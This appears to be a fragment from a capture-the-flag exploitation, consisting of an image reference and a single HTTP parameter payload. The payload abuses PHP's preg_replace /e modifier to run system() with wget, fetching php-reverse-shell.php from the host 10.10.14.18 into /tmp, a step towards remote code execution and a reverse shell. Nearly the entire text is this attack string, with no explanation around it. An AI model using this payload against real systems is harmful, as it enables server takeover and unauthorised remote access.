 pattern=/^(.*)/e&ipaddress=system(wget http://10.10.14.18:1234/php-reverse-shell.php -P /tmp);&text=